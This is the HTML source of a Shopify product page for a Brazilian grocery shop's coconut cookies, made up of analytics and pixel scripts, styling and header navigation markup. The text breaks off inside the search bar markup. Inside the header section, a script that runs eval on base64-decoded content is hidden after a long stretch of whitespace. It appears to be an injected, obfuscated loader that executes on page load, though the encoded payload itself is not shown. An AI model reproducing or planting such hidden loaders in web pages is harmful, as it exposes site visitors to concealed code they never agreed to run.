\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-XV19JBSRJ4\\\",\\\"MC-5R9R9J8B1X\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-XV19JBSRJ4\\\",\\\"MC-5R9R9J8B1X\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"260702513","configuration":"{\"pixel_id\":\"852162802612265\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Brazilian Corner","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"tyrrelusa.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/braziliancorner.shop"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1.59,"currencyCode":"USD"},"product":{"title":"ROSQUINHAS DE COCO MABEL 300G","vendor":"MABEL","id":"9298923979057","untranslatedTitle":"ROSQUINHAS DE COCO MABEL 300G","url":"\/products\/rosquinhas-de-coco-mabel-300g","type":"Cookies \u0026 Crackers"},"id":"48139747721521","image":{"src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/MabelrosqCoco.jpg?v=1714658542"},"sku":"BRC.MABELROSQUINHA.COCO350G","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://braziliancorner.shop/cdn","1e0b1122w61c904dfpc855754am2b403ea2",{"modern":"","legacy":""},{"shopId":"65856995633","storefrontBaseUrl":"https:\/\/braziliancorner.shop","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1e0b1122w61c904dfpc855754am2b403ea2","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1.59,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"ROSQUINHAS DE COCO MABEL 300G\",\"vendor\":\"MABEL\",\"id\":\"9298923979057\",\"untranslatedTitle\":\"ROSQUINHAS DE COCO MABEL 300G\",\"url\":\"\/products\/rosquinhas-de-coco-mabel-300g\",\"type\":\"Cookies \u0026 Crackers\"},\"id\":\"48139747721521\",\"image\":{\"src\":\"\/\/braziliancorner.shop\/cdn\/shop\/files\/MabelrosqCoco.jpg?v=1714658542\"},\"sku\":\"BRC.MABELROSQUINHA.COCO350G\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9298923979057,"gid":"gid:\/\/shopify\/Product\/9298923979057","vendor":"MABEL","type":"Cookies \u0026 Crackers","variants":[{"id":48139747721521,"price":159,"name":"ROSQUINHAS DE COCO MABEL 300G","public_title":null,"sku":"BRC.MABELROSQUINHA.COCO350G"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9298923979057}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65856995633,
      theme_id: 176446865713,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//braziliancorner.shop/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//braziliancorner.shop/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//braziliancorner.shop/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65856995633,"isMerchantRequest":null,"themeId":176446865713,"themeCityHash":"6077168930180887560","contentLanguage":"en","currency":"USD","eventMetadataId":"fcd683bb-0c32-4f16-9f5f-002b4f44faa5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9298923979057,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":48139747721521,"productId":9298923979057,"productGid":"gid:\/\/shopify\/Product\/9298923979057","name":"ROSQUINHAS DE COCO MABEL 300G","price":"1.59","sku":"BRC.MABELROSQUINHA.COCO350G","brand":"MABEL","variant":null,"category":"Cookies \u0026 Crackers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":48139747721521,"productId":9298923979057,"productGid":"gid:\/\/shopify\/Product\/9298923979057","name":"ROSQUINHAS DE COCO MABEL 300G","price":"1.59","sku":"BRC.MABELROSQUINHA.COCO350G","brand":"MABEL","variant":null,"category":"Cookies \u0026 Crackers","nonInteraction":true,"remote":false,"referer":"https:\/\/braziliancorner.shop\/collections\/sale\/products\/rosquinhas-de-coco-mabel-300g"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//braziliancorner.shop/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://braziliancorner.shop/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="65856995633"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="176446865713"
  data-theme-name="Classic® LATAM"
  data-theme-version="5.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://braziliancorner.shop/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="dropmeta--v1  template-product " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline " role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Open menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0" data-action="open-panel">GROCERIES<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1" data-action="open-panel">BEVERAGES<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="https://braziliancorner.shop/collections/gift-boxes" class="mobile-menu__nav-link" data-type="menuitem">GIFT BOXES</a></li><li class="mobile-menu__nav-item"><a href="/collections/beauty" class="mobile-menu__nav-link" data-type="menuitem">BEAUTY</a></li><li class="mobile-menu__nav-item"><a href="/collections/home-kitchen" class="mobile-menu__nav-link" data-type="menuitem">HOME & KITCHEN</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-5" data-action="open-panel">FROZEN<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/toys" class="mobile-menu__nav-link" data-type="menuitem">TOYS</a></li><li class="mobile-menu__nav-item"><a href="/blogs/recipes" class="mobile-menu__nav-link" data-type="menuitem">BLOG</a></li><li class="mobile-menu__nav-item"><a href="/pages/about-us" class="mobile-menu__nav-link" data-type="menuitem">ABOUT US</a></li><li class="mobile-menu__nav-item"><a href="/pages/contact" class="mobile-menu__nav-link" data-type="menuitem">CONTACT US</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Need help?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#737b97"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#122e79"></path>
      </g>
    </svg><span>Telefone aqui</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#122e79" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#737b97" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#737b97" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#122e79" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:E-mail aqui">E-mail aqui</a>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Follow Us</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/braziliancorner.oficial/" target="_blank" rel="noopener" aria-label="Follow us on Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-0" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/groceries" class="mobile-menu__nav-link text--strong">GROCERIES</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/brazilian-snacks" class="mobile-menu__nav-link" data-type="menuitem">Snacks</a></li><li class="mobile-menu__nav-item"><a href="/collections/cookies-crackers" class="mobile-menu__nav-link" data-type="menuitem">Cookies & Crackers</a></li><li class="mobile-menu__nav-item"><a href="/collections/chocolate" class="mobile-menu__nav-link" data-type="menuitem">Chocolate</a></li><li class="mobile-menu__nav-item"><a href="/collections/bomboniere" class="mobile-menu__nav-link" data-type="menuitem">Bomboniere</a></li><li class="mobile-menu__nav-item"><a href="/collections/cassava-flour" class="mobile-menu__nav-link" data-type="menuitem">Cassava & Flour</a></li><li class="mobile-menu__nav-item"><a href="/collections/pasta-noodles" class="mobile-menu__nav-link" data-type="menuitem">Pasta & Noodles</a></li><li class="mobile-menu__nav-item"><a href="/collections/grain-rice-beans" class="mobile-menu__nav-link" data-type="menuitem">Rice, Grains & Beans</a></li><li class="mobile-menu__nav-item"><a href="/collections/seasoning" class="mobile-menu__nav-link" data-type="menuitem">Seasoning</a></li><li class="mobile-menu__nav-item"><a href="/collections/canned-goods" class="mobile-menu__nav-link" data-type="menuitem">Canned Goods</a></li><li class="mobile-menu__nav-item"><a href="/collections/groceries" class="mobile-menu__nav-link" data-type="menuitem">View All</a></li></ul></div>
        </div><div id="mobile-panel-1" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/beverages" class="mobile-menu__nav-link text--strong">BEVERAGES</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/chocolate-dairy-drinks" class="mobile-menu__nav-link" data-type="menuitem">Chocolate & Dairy Drinks</a></li><li class="mobile-menu__nav-item"><a href="/collections/coffee-tea-matte" class="mobile-menu__nav-link" data-type="menuitem">Coffee, Tea, Matte</a></li><li class="mobile-menu__nav-item"><a href="/collections/soda" class="mobile-menu__nav-link" data-type="menuitem">Soda</a></li><li class="mobile-menu__nav-item"><a href="/collections/juices-tea" class="mobile-menu__nav-link" data-type="menuitem">Juices / Tea</a></li><li class="mobile-menu__nav-item"><a href="/collections/beverages" class="mobile-menu__nav-link" data-type="menuitem">View All</a></li></ul></div>
        </div><div id="mobile-panel-5" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/frozen" class="mobile-menu__nav-link text--strong">FROZEN</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/sausages" class="mobile-menu__nav-link" data-type="menuitem">AÇAÍ</a></li><li class="mobile-menu__nav-item"><a href="/collections/breads-pastry" class="mobile-menu__nav-link" data-type="menuitem">Breads & Pastry</a></li><li class="mobile-menu__nav-item"><a href="/collections/cheese-butter" class="mobile-menu__nav-link" data-type="menuitem">Cheese & Butter</a></li><li class="mobile-menu__nav-item"><a href="/collections/meats" class="mobile-menu__nav-link" data-type="menuitem">MEATS & SAUSAGES</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 150px"
                   width="1221"
                   height="512"
                   src="//braziliancorner.shop/cdn/shop/files/Hue_Saturation_2_1_3a7cbe71-d41a-4673-9af4-77c7a156c0d9_150x@2x.png?v=1705691375"
                   alt="Brazilian Corner"></a></div><div class="header__search-bar-wrapper ">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search for a product..." placeholder="Search for a product...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Search"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
